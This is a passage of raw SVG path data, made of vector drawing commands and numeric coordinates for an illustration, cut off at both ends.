26.91c-1.285.382-2.241-1.169-2.686-2.266.017-4.512 2.47-7.853 2.231-12.366 3.354-4.434-1.572-8.449-2.196-12.899.024-6.058.051-12.89 4.875-15.642-1.272 5.093-1.79 10.346-1.538 15.591 7.156 8.085.439 19.079-.685 27.389l-.001.193zm81.396-21.978c3.42-2.848 6.02-6.551 7.55-10.733 2.7.01 1.4 4.259 3.19 5.813-3.16 4.048 5.75 6.919 2.2 11.223a41.57 41.57 0 0 0-12.94-6.496v.193zm-43.98 21.933c.77-.479 1.68-.692 2.58-.607s1.75.464 2.42 1.078a7.22 7.22 0 0 1 1.43 2.83 7.37 7.37 0 0 1 .09 3.17c-4.44 2.044-2.91 6.433-3.18 10.17-.84-.003-1.1.576-1.48 1.09-3.14-3.17 2.03-10.82-4.51-11.941-.89-3.033 1.17-4.443 2.65-5.984v.194zm99.68 29.139c7.59-3.169 14.19-8.333 19.1-14.948 4.92-6.615 7.97-14.437 8.84-22.646.84-2.703 2.65-6.434.42-9.214-4.23 15.258-7.13 33.55-23.65 40.703-2.19.894-4.7 3.398-6.94 2.744.72-3.155 4.88-2.429 6.95-4.677 10.62-8.981 20.29-20.866 17.85-35.635-2.7 2.245-1.82 6.438-2.73 9.657-1.36 5.458-3.89 10.55-7.42 14.914a38.08 38.08 0 0 1-13.03 10.334c8.44-7.83 16.69-17.852 17.19-29.966l-1.15-1.1c-2.25.829-1.36 3.797-1.56 5.794-3.17 10.24-9.81 19.04-18.78 24.868-1.07-3.162 2.06-1.603 2.71-3.792a30 30 0 0 0 7.41-9.89c1.76-3.776 2.72-7.879 2.82-12.047-2.9 3.984-2.86 9.334-6.47 13.38a32.23 32.23 0 0 1-8.44 8.99c-.44-3.353 4.71-6.04 5.75-9.645s4.26-7.846 3.83-11.844c-4.25 3.142-2.86 9.399-6.92 12.863-2.18 1.538-2.64 3.792-4.89 5.33-.97-.004-.45-1.548-.45-2.257a28.15 28.15 0 0 0 6.48-14.992c-4.06 4.045-4.73 11.454-9.62 14.592-2.68-2.266 1.56-5.6 3.37-8.107-.95-2.453 3.94-5.076.03-6.445-1.82 4.247-3.31 9.332-8.01 11.376l-1.15-1.1c.72-4.058 5.1-7.392 4.28-11.455-3.22 2.952-3.56 8.815-8.51 10.343-4.67-2.661-.42-7.156.43-10.311 2.5-3.459 6.15-5.912 10.29-6.92 5.59-1.331 12.25 3.336 16.05-1.999a31.06 31.06 0 0 1 9.32-15.621 30.83 30.83 0 0 1 16.45-7.673c3.14.657 7.19-1.325 9.23 1.777-.02 5.607-3.63 9.847-3.78 15.453l-1.16 1.156c-.46 2.447-.86 5.99-1.64 9.145-.43 8.377-3.29 16.444-8.23 23.206-4.95 6.761-11.75 11.92-19.58 14.839-1.54.123-3.09 1.922-4.69.626v.194zM864.894 422.61c4.673 2.919 11.585 7.844 10.725 14.544-2.632-.011-2.939-3.556-5.372-4.919-4.437-3.585-9.496-6.314-14.922-8.051 1.299-3.733 6.427-2.166 9.313-1.768l.256.194zm-24.038 9.186c-8.272-1.773-17.62-7.417-27.389-3.846l-6.417-.026c-1.97-5.163 3.157-3.339 5.412-5.392a31.19 31.19 0 0 1 15.201.992c4.909 1.582 9.352 4.357 12.937 8.078l.256.194zm-42.39-8.03c-.012 3.093-3.995 4.238-4.198 6.944-2.507.892-.024 5.994-4.253 4.237-.03-2.478.73-4.901 2.17-6.913s3.484-3.509 5.832-4.27l.449.002zm-1.135 11.21c2.012-5.6 10.535-2.472 15.157-2.712 2.044 2.457 6.924 1.832 6.971 6.086-6.983-3.186-15.203-1.607-22.384-3.569l.256.195zm4.893 12.458a16.81 16.81 0 0 1-7.478 4.996 16.74 16.74 0 0 1-8.973.417c-1.068-5.804 6.427-2.23 9.58-4.473 2.146-.667 4.37-1.049 6.615-1.134l.256.194zm30.546.507c5.333-1.59 8.719 2.226 12.819 4.24 1.611 1.614 2.881 3.538 3.733 5.657s1.268 4.388 1.224 6.673c-3.144-.012-3.383-4.461-5.814-6.468-4.412-4.271-8.83-6.931-12.218-10.296l.256.194zm65.748 8.51l1.155.004.463 12.892-2.054-.008c-.369-4.356-.309-8.738.18-13.083l.256.195zm-98.641 16.561a13.68 13.68 0 0 1-9.532-1.022c-2.952-1.479-5.275-3.976-6.544-7.034l16.076 8.056zm63.933 62.254c-.722 4.057-4.509 4.042-7.338 5.385-3.855 1.08-6.411-1.572-8.78-3.128 3.218-2.243 7.83.03 10.727-2.278l5.391.021zm137.52 3.83c1.29-1.799 3.34-.631 3.78 1.111 1.15 2.979 1.54 6.198 1.15 9.368-.4 3.17-1.56 6.193-3.41 8.798-.86 6.893 1.1 15.215-5.339 20.603.701 1.292-2.642 2.697-.014 3.545 1.133 5.376.824 10.957-.898 16.174 2.415 6.003 8.041 10.472 7.311 17.881-3.08 17.003 19.2 13.417 19.85 28.437 2.87 4.716-1.53 12.884 3.78 16.579-6.38 8.987-10.07 19.615-10.64 30.636-2.05-.846-1.6-3.1-1.59-4.904a17.7 17.7 0 0 0 1.71-7.113c.06-2.465-.39-4.917-1.33-7.194 1.56-5.214 10.95-9.431 4.29-15.258-4.02-5.623 3.52-12.296-2.69-17.025-6.4-3.764-15.12-7.15-18.039-14.573l.436-12.889c-2.742-4.715-7.352-7.376-9.129-12.346 1.561-5.343 5.31-12.095 1.545-17.653-3.103-10.518 12.317-15.226 6.01-26.852 2.507-2.656 4.137-6.027 4.657-9.649-1.66-2.069-.36-5.416-1.25-7.675l-.19-.001zm60.97 113.288c1.13 5.16-5.87 8.291-2.3 14.105l-.01 2.063c-4.04-1.627-4.92-6.465-9.59-8.546 1.16-3.604 6.43-3.841 9.58-5.827 1.03-.898 1.74-1.798 2.32-1.795zm-153.271 19.954c-.758-2.968 2.961-2.051 3.417-3.853a23.27 23.27 0 0 1 9.279.659 23.32 23.32 0 0 1 8.286 4.244c-6.101 1.136-12.827-2.178-20.661-1.049l-.321-.001zm-11.512 6.4c-2.285.132-4.552-.469-6.474-1.716s-3.398-3.077-4.217-5.223c5.844-.815 8.525 2.741 11.011 7.004l-.32-.065zm66.538-12.95a11.45 11.45 0 0 1 1.569-7.406c2.378-.892 1.981 2.006 2.683 3.105.426 6.06-.949 12.886 3.334 17.221a25.41 25.41 0 0 1-3.39 13.457c-.899-.004-1.534-1.553-2.623-2.202 2.068-8.019 1.516-16.494-1.573-24.175zm-82.283-14.375l2.696.01a13.91 13.91 0 0 1-5.795 3.325 13.87 13.87 0 0 1-6.67.235c.007-1.804-3.144-.012-1.979-2.65a23.45 23.45 0 0 0 11.748-.856v-.064zm38.547-10.289c6.865.414 12.839-1.109 18.217 2.263l.448.389c-10.719.28-22.336.491-29.879 9.227 1.146 2.454 2.635-.892 4.239-.692a27.67 27.67 0 0 1 12.258-.81c4.095.652 7.993 2.216 11.408 4.577a26.84 26.84 0 0 0-16.756 1.61c1.145 2.518 5.319 1.825 5.307 4.919-7.495-3.381-18.033-.071-25.664-1.584a24.97 24.97 0 0 1 7.056-13.107c3.627-3.544 8.245-5.892 13.237-6.728l.129-.064zm-68.444 8.044c1.031-1.092 3.529.014 4.873 1.115h.192c-.772.513-5.014 2.172-5.194-1.051l.129-.064zm-10.738-11.193c1.575-.57 3.269-.724 4.92-.447s3.204.977 4.508 2.031l-.006 1.547c-2.882-1.558-8.864 1.899-9.551-3.067l.129-.064zm41.591-17.624c6.42-.426 11.609 1.851 17.835 1.811 3.537-1.984 8.473-.611 11.564-3.306 3.205 1.108 4.5-1.787 7.195-1.583-.017 4.19-4.697 2.882-6.439 5.389a41.86 41.86 0 0 1-20.222 1.531c-4.172.177-9.112-.294-9.933-3.842zm-62.392-13.136c5.679-3.267 12.386-4.232 18.75-2.698a29.1 29.1 0 0 1 13.383 7.594c-2.956 1.148-5.383-1.761-8.722-1.517-3.326-2.72-9.174-.681-12.824-2.693s-7.97 3.062-10.649-1.202l.062.516zm12.902-17.029l-.003.902c-7.39.031-14.607 2.244-20.754 6.363-1.345-.649-1.084-2.002-1.079-3.097 1.938-3.409 5.342-3.846 8.491-4.994 5.195.73 8.353-2.61 13.091.309l.254.517zm-24.116-19.882c1.145 2.39-1.741 1.992-2.644 3.084-4.043-.016-9.18.737-9.995-4.229 3.986-1.66 7.502 1.705 12.384.629l.255.516zm11.372-3.37c2.957-1.149 4.035 2.013 5.827 3.31a35.61 35.61 0 0 0 19.887 2.076c-4.066 5.785-12.076 2.659-17.659 2.637-3.391-2.527-8.905-3.837-8.309-8.54l.254.517zm62.397-4.266c-1.939 3.072-4.756 5.484-8.082 6.92a17.9 17.9 0 0 1-10.561 1.128c-4.281-4.916 3.795-2.241 5.277-3.782 4.524-1.046 8.92-2.585 13.111-4.589l.255.323zm-53.919 2.688c-.446-.904-2.241-1.363-1.53-2.713 2.635-.892 5.834 1.57 8.077 2.287-1.063.514-2.231.773-3.411.758s-2.341-.307-3.391-.849l.255.517zm59.971 8.744c2.242.911 3.152-1.792 5.395-1.139-7.374 7.069-16.694 11.748-26.75 13.429a13.35 13.35 0 0 1-6.454-.635 13.4 13.4 0 0 1-5.402-3.601 173.37 173.37 0 0 1 19.266-3.34c4.372-2.109 9.063-3.573 13.69-5.231l.255.517zm-81.331 4.642c-1.55 2.7-4.945.947-6.94 2.292-.445-.904-1.534-1.553-1.144-2.711a25.92 25.92 0 0 1 7.83-.098l.254.517zm22.975.09l.64.647c-7.386 1.654-14.564 4.134-21.4 7.392 3.304-7.914 12.676-8.393 20.506-8.62l.254.581zm107.621 1.134c.009-2.449 3.545-3.982 5.861-5.39a16.5 16.5 0 0 1 6.437-4.873c2.67 6.456-7.353 9.381-2.239 14.557-.012 2.9 1.131 5.998-1.571 7.599-1.822-4.831-4.829-9.121-8.743-12.474l.255.581zm-54.212 11.839c-3.178 3.913-7.291 6.955-11.955 8.841s-9.729 2.556-14.721 1.945l-3.837-3.366a188.21 188.21 0 0 0 30.258-8.001l.255.581zm-6.46 10.737c10.321-.736 20.36-3.708 29.427-8.713a27.55 27.55 0 0 1-12.051 9.316 27.43 27.43 0 0 1-15.138 1.469c-.893-1.486-3.398-.852-2.428-2.652l.19.58zm-8.06 9.636l.004-1.095a52.16 52.16 0 0 0 15.985-1.162c9.692-1.579 19.001-4.975 27.443-10.01-2.86 9.14-14.04 12.512-22.966 13.895-6.955 1.229-14.115.464-20.656-2.209l.19.581zM845 618.526l1.083 2.067c-3.53-.014-6.409-2.281-9.555-2.036-3.587-1.754-7.826-.868-11.413-2.623 5.668-5.198 14.123-1.168 19.694 2.141l.191.451zm-9.588 6.408c1.981 2.199 5.119 4.016 5.749 6.983-4.372-1.275-8.414-3.49-11.848-6.492a13.82 13.82 0 0 1 5.908-.814l.191.323zm20.259 5.365c1.809-3.151 3.332 1.366 5.776.023l8.022.031c-1.941 4.053-7.33 3.387-11.114 2.728-.826-1.937-2.625-1.557-2.875-3.105l.191.323zm34.719.137c11.414 2.494 27.962 4.944 37.937-2.235l.705.454a21.34 21.34 0 0 1-14.533 7.161c-4.871 1.528-10.093 1.507-14.952-.059-4.041-.596-9.556-1.778-9.348-5.773l.191.452zm76.074-6.145c-.434-3.868 2.016-6.759 2.671-10.108-1.055-9.156-10.465-15.445-6.894-25.808 5.541-5.585 5.126-14.287 4.257-21.896-1.548-2.661-2.421-5.664-2.543-8.743a18.88 18.88 0 0 1 1.843-8.919l1.797.007c-2.23 12.043 6.332 21.745 3.146 32.238-12.302 11.23 2.606 22.89 1.53 35.389l-1.16 1.156c-.411 6.443 1.356 14.313-1.554 19.909 1.401 2.712-1.941 3.795-2.654 5.79l-1.091-.004c-2.219-7.034 4.288-13.325.332-19.334l.32.323zm14.48 38.728c2.267-5.405 10.943-8.271 6.93-16.15-4.903-9.816-.872-23.012-7.574-32.255a24.83 24.83 0 0 1-6.401-11.209 24.91 24.91 0 0 1 .078-12.921c.655-3.413 3.296-5.852 2.669-9.657a22.91 22.91 0 0 0-.454-14.954c-.437-3.353-5.813-6.984-1.629-10.319 10.547 10.741 7.464 27.744 2.73 40.293-2.234 13.204 12.759 19.386 11.81 32.272.873 6.448-.634 14.499 3.58 19.865l-.036 9.216a61.84 61.84 0 0 0-7.354 9.639c-.474 6.443 1.549 14.056-4.948 18.091-.459 2.254.878 5.159-1.117 6.441-4.881.883-1.583-5.356-2.663-8.067 6.244-4.938 3.518-13.457 4.188-20.608l.191.323zm-8.728-.035c-3.298-10.002 8.726-15.884 2.282-25.32.398-3.285-1.572-8.449 3.118-9.59l1.086 1.164c-.893 1.944-1.316 4.072-1.235 6.212s.663 4.229 1.7 6.1c-.911 3.154 2.676 5.102.675 7.994s-5.358 7.842-3.384 11.911c-.006 1.546 1.14 3.806-.853 4.701s-3.2-2.139-3.58-3.494l.191.322zm-110.041-21.896c2.446-2.053 5.321 1.31 8.468.871s5.06 2.469 8.659 1.065a16.62 16.62 0 0 1-8.977 1.328 16.66 16.66 0 0 1-8.342-3.587l.192.323zm21.411 22.384c-1.795-.458-5.204 1.333-5.384-1.632l4.692-1.98 5.331-1.139c-.336 1.106-.961 2.1-1.811 2.879s-1.893 1.314-3.019 1.549l.191.323zm99.371 26.173c5.588-1.138 2.675 5.36 4.913 7.367-.004.902-1.799.444-2.698.634-1.131-2.735-1.939-5.593-2.405-8.517l.19.516zm8.058 7.379c.029-7.411-7.198-13.885-2.034-21.534.615-3.517 1.799-6.909 3.505-10.041 1.221-.446 1.603.458 2.307.847-.031 8.056-5.13 15.255-2.273 23.322-.653 2.705 1.842 4.906-.029 7.412l-1.476-.006zM870.176 548.31l-1.598-1.553c2.511-2.053 6.417.025 9.633-1.573-.925 1.188-2.194 2.059-3.633 2.492a7.22 7.22 0 0 1-4.399-.075l-.003.709zm-25.726 14.078c-1.382.21-2.794.077-4.113-.389a8.52 8.52 0 0 1-3.449-2.284c3.789-.629 7.577-1.13 11.173-1.567 2.501-1.302 5.19-2.204 7.968-2.675-1.169 3.54-6.953 5.58-11.576 6.206l-.003.709zm-53.447-84.835l-.003.902c-3.148.632-8.735 1.77-8.716-3.128 3.408-1.598 4.738 2.854 8.594 1.516l.125.71zm-8.724 15.433c-1.346-.65-3.776-2.85-2.035-4.713 4.691-1.786 10.272-1.119 14.963-2.647 7.635.481 13.807-2.266 21.442-1.849 4.768-.984 9.594-1.654 14.448-2.006 9.117-.866 18.044-2.635 27.607-2.662 5.398-1.783 11.426-.857 16.76-2.641 15.961-2.385 32.19-2.321 48.132.19 4.293 1.822 9.623.941 13.851 2.762 9.306.037 18.28 2.65 26.749 3.328l33.225 4.708c-.005 1.353 2.167 4.004-.021 5.349-4.553.883-9.169 1.404-13.804 1.557-18.495 3.149-37.434 4.75-55.737 8.094-8.284 1.32-16.693 1.803-24.531 3.77-9.374 1.187-17.128-1.744-26.306-1.522-4.229-1.821-9.559-.94-13.852-2.697l-18.671-1.105c-4.549-1.823-9.815-.941-14.044-2.698a230.01 230.01 0 0 1-24.12-2.674c-8.145-1.45-15.904-3.027-24.182-3.253l.126.709zm20.923 32.308c5.372 4.662 14.527 10.499 13.852 18.81-.259 3.061-1.145 6.034-2.603 8.735a22.27 22.27 0 0 1-5.866 6.958c-23.006 8.03-35.423-16.833-52.394-25.988-1.168-1.088-2.029-2.466-2.497-3.996a9.12 9.12 0 0 1-.164-4.715c15.173 9.405 28.082 23.313 44.352 31.176 5.386 1.053 8.933-3.187 11.772-6.978.943-1.995 1.286-4.223.987-6.411s-1.228-4.241-2.672-5.906c-14.137-11.851-27.705-21.314-41.712-33.357l.024-6.187c13.834 7.144 23.671 18.848 36.795 27.085l.126.774zm-59.986 11.429l24.179 53.01c12.365 21.575 19.524 45.192 32.47 66.061 6.678 15.43 14.706 30.286 20.935 45.714 1.398 3.55-2.194 3.149-3.804 4.496-3.524-1.56-3.699-6.073-5.74-9.239l-74.441-164.514c-.449-.002-.643.384-1.157.704l48.216 141.982c2.835 13.482 9.333 25.817 11.783 39.233a13.75 13.75 0 0 1-5.845 1.137c-9.514-28.46-17.487-57.301-26.231-85.952-4.96-11.685-7.413-24.456-12.309-36.077-3.306-7.876-4.234-16.774-7.54-24.65-2.979-11.771-6.86-23.293-11.609-34.462-2.057.894-.717 2.897-1.172 4.313 1.851 2.586.937 6.449 2.724 9.098.912 12.894 5.358 24.642 7.363 37.153 6.278 35.409 14.488 69.407 20.895 104.815 2.289 5.359 2.072 11.61 4.297 17.032-.016 3.996 2.668 6.907 1.559 11.414 1.795.652 1.338 2.648.692 3.741-2.222.793-4.584 1.113-6.935.94-1.387-6.451-2.9-13.418-3.771-20.382-2.654-10.516-3.572-21.927-5.391-32.698a118.82 118.82 0 0 1-3.781-17.674l-21.494-115.581-1.151-1.036-.074 18.755c2.292 4.714.279 10.7 1.607 15.668l1.106 28.879 1.086 1.164c-.466 20.622 2.925 39.584 3.167 59.758l1.087.907c-.467 21.009 2.923 40.293 3.355 60.919 2.883 1.365-1.359 2.895-.722 4.251-2.245-.46-5.331.881-6.863-1.123 1.353-34.024-4.494-64.919-3.141-99.008-2.41-7.164.064-16.306-2.282-23.534.084-21.462-2.21-41.837-2.19-63.299l-1.527-3.358c-3.344 1.791-.024 5.994-2.663 8.046l-1.085 31.125-.967 1.092c-.067 17.015-2.441 33.183-2.185 49.941l-1.096 1.156c.463 12.892-3.115 25.059-1.177 38.214a118.22 118.22 0 0 0-1.568 23.519l-1.096 1.156c-1.329 11.66.671 25.267-2 35.375l-6.418-.025.478-23.587c1.388-4.699 1.971-9.6 1.726-14.495 1.635-7.856.97-18.365 2.672-26.865 2.51-34.343 6.676-65.843 8.096-100.576l.903-1.092c-.676-7.608 1.728-14.946.088-22.364-3.538 9.274-5.863 18.971-6.916 28.846-1.743 2.701-.667 6.443-2.666 8.755-.237 5.489-1.274 10.914-3.079 16.101a119.99 119.99 0 0 1-2.69 15.006l-23.688 115.918c-1.992.701-5.332 1.332-6.865-.478a238.92 238.92 0 0 1 8.037-36.448c-.489-6.06 2.674-10.817 2.633-16.811a94.79 94.79 0 0 0 3.78-14.551c8.497-39.217 19.558-77.715 26.838-117.517-3.845-1.368-2.265 4.696-4.967 6.426-3.319 11.652-8.238 22.396-11.173 34.244-15.327 46.279-28.926 93.597-46.112 139.224-1.853-2.005-4.875-.663-6.405-3.376 4.932-13.644 9.158-27.742 14.923-41.19 4.242-17.9 12.518-33.723 17.656-51.04l29.928-87.083-.511-.647c-5.548 7.326-8.025 17.177-12.935 25.278l-65.067 145.08-2.709 3.341c-2.883-1.301-7.624-3.318-4.911-7.625 4.849-9.133 9.825-17.879 13.841-27.273 23.858-45.021 44.577-91.601 66.904-138.82l-.448-.389-9.619 14.528a38.76 38.76 0 0 1 6.936-17.696c-.441-2.064-2.884-1.107-3.08-.012-1.589-4.067 1.057-7.859.88-11.856 1.292-2.057 1.817-4.955 4.453-6.105 4.167 4.189 9.358 7.203 15.051 8.741s11.69 1.547 17.388.023c2.378-.892 4.311-2.883 7.005-2.679 6.008 6.469 7.382 16.142 13.387 23.126-.009 2.192 1.783 3.552 1.132 5.806l-9.634-14.347c-1.546 1.477.306 3.74 1.518 5.614l.126.709zm27.211 212.28c-3.343 1.533-7.576.872-11.113 2.663-23.416 3.089-47.113 3.385-70.598.881-3.973-1.563-9.11-.938-13.338-2.695-5.067-.328-10.08-1.235-14.943-2.702-33.788-8.326-65.568-23.377-93.46-44.26 1.168-3.347 5.338-2.944 7.594-5.384 31.286 21.66 66.911 36.187 104.377 42.563a169.88 169.88 0 0 0 53.447 3.112c3.146-.439 7.184.93 9.567-1.058a44.17 44.17 0 0 0 14.51-1.619c8.643-.076 17.198-1.747 25.241-4.927a240.4 240.4 0 0 0 77.146-34.241c2.253-1.538 3.994-3.593 7.135-2.679 2.046 1.813 6.022 2.667 6.396 5.375-30.293 22.243-65.185 37.349-102.086 44.197l.125.774zm115.096-39.441c1.091.005 2.565.461 2.624 1.815s-.651 2.253-1.552 3.088-2.692-1.042-3.136-2.204c.584-1.673.59-3.22 1.938-3.473l.126.774zm189.417 7.194c-.45 1.351.95 3.355-1.1 4.249-1.8-.007-4.24.692-5.39-1.568a4.01 4.01 0 0 1 .27-2.11 4.04 4.04 0 0 1 1.29-1.686c1.67-.381 3.92-1.661 4.87.341l.06.774zm33.27-4.445c1.2.449 2.26 1.21 3.07 2.203.95 2.26-1.3 3.347-1.94 4.311a4.29 4.29 0 0 1-2.49-.132 4.28 4.28 0 0 1-2-1.497c-.82-3.677.98-5.023 3.23-5.723l.13.838zm-54.66 10.29a4.11 4.11 0 0 1-.26 2.11 4.13 4.13 0 0 1-1.29 1.686c-2 .637-2.89-1.365-4.23-2.272-.17-.4-.24-.83-.23-1.262.02-.432.12-.856.32-1.243.19-.387.46-.728.79-1.001a3.04 3.04 0 0 1 1.14-.581c.42-.109.85-.128 1.28-.055.42.073.82.236 1.18.479a2.93 2.93 0 0 1 .88.928 2.92 2.92 0 0 1 .42 1.211zm41.71 1.067c-.01 1.804.44 3.868-1.56 4.763-1.99.894-3.79.436-4.93-1.566.45-1.61-.89-3.806 1.17-4.701 1.86-.572 4.18-1.659 5.2.73l.12.774zm-61.5 4.268c.13.432.15.887.08 1.33-.08.443-.25.864-.51 1.229a2.91 2.91 0 0 1-1 .88 2.92 2.92 0 0 1-1.28.353c-1.79-.007-3.33-.013-4.29-1.499s.91-3.155 2.26-4.503c.83-.219 1.7-.2 2.52.054.81.253 1.54.733 2.1 1.382l.12.774zm31.62 5.41c-.89-2.259 1.81-2.893 2.65-4.308.91-.371 1.91-.457 2.87-.246.97.21 1.84.708 2.52 1.428.63 1.098 1.07 4.902-1.57 5.343-2.63.441-6.16.362-6.59-2.991l.12.774zm-189.563 12.657c-.26-1.017-.124-2.096.38-3.016a4.11 4.11 0 0 1 2.335-1.936c2.25-.893 3.267 1.56 4.161 2.659-.582 1.158-.651 2.511-1.938 3.344-1.667-.394-4.047.886-4.938-1.051zm18.257-7.662c2.182.009 5.39.021 5.38 2.728-.144.963-.527 1.873-1.113 2.648s-1.357 1.389-2.242 1.786c-3.144-.012-6.526-5.117-2.09-7.162h.065zm49.33 5.415c-.697-2.258 1.038-2.702 2.646-3.598s2.44-.442 3.077.914.497 3.998-1.56 4.892-3.395-1.56-4.227-2.208h.064zm-14.5-.959c-.948.169-1.925.049-2.804-.345s-1.621-1.044-2.129-1.866c-.44-2.257 1.359-2.702 2.646-3.792 2.25-.893 3.395 1.56 4.291 2.208-.066.769-.283 1.517-.638 2.201s-.842 1.292-1.431 1.787l.065-.193zm-15.582-3.284c-2.503-.01-5.647-.023-6.407-2.733s2.133-3.794 3.741-4.69c1.34 2.004 4.428.018 4.929 3.113-.84 1.608-.398 3.415-2.327 4.309l.064.001zm39.62-5.838c-.44-2.257.02-4.962 2.715-4.952.604.016 1.198.164 1.74.433a4.18 4.18 0 0 1 1.399 1.127 4.46 4.46 0 0 1-.156 2.49c-.287.799-.796 1.498-1.467 2.015-1.602-.458-3.597.888-4.295-1.113h.064zm21.388-4.233c2.25-1.152 3.139 1.301 4.677 1.952-1.292 2.25-1.236 4.313-4.191 4.946-.758-.161-1.444-.564-1.956-1.148a3.62 3.62 0 0 1-.883-2.095c-.062-.776.127-1.551.54-2.209a3.6 3.6 0 0 1 1.748-1.447l.065.001zm35.24-.699c.71-.108 1.43-.019 2.1.256a3.96 3.96 0 0 1 1.68 1.306c-.01 1.353-.01 2.707-1.11 3.347-1.09.64-5.08 1.784-5.32-1.117-.09-.42-.1-.855-.01-1.277.08-.422.24-.823.49-1.178a3.14 3.14 0 0 1 2.1-1.337h.07zm-69.968 2.688c-1.993.895-6.036.879-6.089-2.022 1.804-1.797 3.16-3.79 6.042-2.232.316.665.478 1.393.475 2.129a4.92 4.92 0 0 1-.492 2.125h.064zm-88.318 2.681a5.82 5.82 0 0 1-3.42-.4 5.85 5.85 0 0 1-2.602-2.267c-.823-2.71 2.454-3.857 3.741-4.754 1.599 1.36 3.013.914 3.838 3.173a3.88 3.88 0 0 1-.123 2.388 3.86 3.86 0 0 1-1.498 1.859l.064.001zm17.148-3.155c1.153.456 2.952.012 3.588 1.561a3.77 3.77 0 0 1 .203 1.544c-.042.524-.192 1.033-.442 1.494s-.594.864-1.01 1.183-.893.546-1.402.667c-4.305 1.401-5.429-6.66-1.001-6.449h.064zm-31.664 6.32c-.39 1.287.949 3.355-1.044 4.249-.927.159-1.88.025-2.729-.382s-1.551-1.068-2.011-1.892c-.443-1.549.011-2.642 1.555-3.796 1.732.2 3.337.206 4.164 2.014l.065-.193zm-16.001 5.351a3.62 3.62 0 0 1-.324 2.556c-.417.783-1.108 1.385-1.939 1.688-1.345-.649-3.337-.013-4.163-2.208s.847-3.154 2.199-4.244 3.72.401 4.163 2.143l.064.065zm19.878 4.267a2.84 2.84 0 0 1-.195-1.182c.019-.403.125-.798.308-1.157a2.84 2.84 0 0 1 .757-.926 2.82 2.82 0 0 1 1.07-.53c.835-.009 1.652.241 2.34.717s1.212 1.154 1.5 1.941c-.709.9-.651 2.447-2 2.699a3.64 3.64 0 0 1-2.13-.096 3.66 3.66 0 0 1-1.715-1.273l.065-.193zm17.139-1.092a3.23 3.23 0 0 1 .756-2.053 3.21 3.21 0 0 1 1.888-1.095 2.81 2.81 0 0 1 2.068.084c.654.289 1.174.817 1.456 1.477.503 2.451-1.489 3.152-3.033 4.242-1.41-.521-3.207-.528-3.2-2.462l.065-.193zm107.426 1.52c-1.791-1.49-1.516-6.064 1.564-5.794s3.331 1.366 4.22 3.819-3.863 3.078-5.848 2.168l.064-.193zm45.91-6.908c1.99.008 4.5-.885 5.39 1.568s-1.81 3.151-3.61 4.239c-2.7.183-4.93-4.015-1.84-5.614l.06-.193zm16.74 4.9c0-1.741-.5-3.998 1.55-4.892 1.54.457 3.6-.889 4.24 1.112.2.896.12 1.834-.24 2.679a4.3 4.3 0 0 1-1.77 2.018c-1.8.637-2.7-.269-3.85-.724l.07-.193zm29.39-1.109c-1.08-2.453 1.56-3.345 2.72-4.887 1.99.008 3.26 1.302 4.67 2.661s-.65 3.606-1.94 4.955c-2.83.826-3.91-1.176-5.51-2.536l.06-.193zm24.15-3.32c1.09-1.156 1.29-3.347 3.09-3.597s3.59.014 4.23 2.014c.23.782.2 1.617-.08 2.382s-.8 1.419-1.48 1.866a5.24 5.24 0 0 1-3.4-.213c-1.08-.447-1.98-1.242-2.56-2.26l.2-.192zm-30.99-2.056a7.06 7.06 0 0 1-1.23 2.504c-.58.741-1.3 1.354-2.13 1.801a4.3 4.3 0 0 1-2.55-.678 4.29 4.29 0 0 1-1.67-2.046 5.39 5.39 0 0 1 .84-2.894c.55-.865 1.33-1.556 2.26-1.992 1.73.78 4.42 1.049 4.41 3.498l.07-.193zm-58.843-2.682c-1.414.446-2.498-1.299-2.751-2.202a5.23 5.23 0 0 1 .612-2.158 5.21 5.21 0 0 1 1.457-1.701c1.797.007 3.337.013 4.164 1.821.025 1.061-.333 2.094-1.009 2.909a4.36 4.36 0 0 1-2.666 1.524l.193-.193zm-66.89-11.865c.444 1.355-1.162 1.8-1.872 2.699-1.732-.007-3.274.439-4.101-1.563s-.31-2.708 1.04-3.347 3.716 1.562 4.868 2.404l.065-.193zm-33.949-.134c1.21 2.454-1.553 3.345-2.651 4.952-2.249.893-2.88-2.009-4.677-1.823-.226-.587-.324-1.216-.286-1.844a4.39 4.39 0 0 1 .505-1.795c.294-.556.704-1.041 1.202-1.423a4.34 4.34 0 0 1 1.682-.791 6.41 6.41 0 0 1 2.397 1.086 6.42 6.42 0 0 1 1.762 1.96l.066-.322zm8.745-4.22c-.17-.793-.114-1.618.161-2.38a4.32 4.32 0 0 1 1.396-1.932c1.54.006 3.791-1.08 4.874.922s-1.554 3.345-2.202 4.954c-2.12.507-3.467.308-4.295-1.242l.066-.322zm-29.002-1.597c-.014 3.545-2.9 3.147-5.724 3.136-.957-1.357-2.681-3.62-.751-4.901 1.348.005 1.805-2.055 3.408-1.598 2.762-.763 1.465 2.777 3.002 3.686l.065-.323zm-335.508-2.292c2.439.01 3.331 1.56 4.48 3.176-.012 3.094-4.055 3.078-6.041 2.232s-2.541-6.649 1.496-5.086l.065-.322zm34.337-.444c2.506-.892 4.229 1.564 5.38 2.728.376 2.193-1.166 2.638-2.709 3.534-1.605-.006-3.599 1.146-4.233-.854s-1.01-4.194 1.497-5.215l.065-.193zm-19.278 6.369c2.441-.699 4.294 1.306 5.377 3.308-.008 2.256-2.001 3.15-3.801 3.852-4.691 1.399-5.111-6.014-1.577-6.967l.001-.193zm36.816 5.366a4.16 4.16 0 0 1 3.462.442 4.19 4.19 0 0 1 1.278 1.255 4.21 4.21 0 0 1 .638 1.675c-.462 3.157-2.966 3.34-5.789 3.136a3.74 3.74 0 0 1-1.101-1.479 3.76 3.76 0 0 1-.262-1.828 3.75 3.75 0 0 1 .641-1.731 3.72 3.72 0 0 1 1.389-1.211l-.256-.259zm-84.538 4.435l-4.233-.661c-.222-.789-.184-1.629.108-2.394a3.8 3.8 0 0 1 1.513-1.853c2.185-.894 3.331 1.56 4.227 2.208s-1.099 1.864-1.616 2.958l.001-.258zm16.525-8.055c.504 2.258-.013 3.351-2.006 4.246-4.238.498-3.51-5.171-.683-5.997 1.152.907 2.05.91 2.688 2.008l.001-.257zm-108.531 2.02c.356.355.637.778.829 1.243a3.81 3.81 0 0 1-.012 2.934 3.8 3.8 0 0 1-.838 1.237c-1.99-.008-4.685-.019-5.319-2.084.012-3.093 2.452-3.277 5.339-3.072l.001-.258zm15.58 3.8c1.602.457 3.79-.887 4.68 1.114s-.017 4.511-2.712 4.243l-.387.449c-2.246.056-5.182-3.951-1.582-5.548l.001-.258zm34.782.459c1.795.459 4.238-.692 5.32 1.762-.007 1.611-.014 3.351-1.558 4.312s-4.428-.018-4.868-2.275-.823-2.839 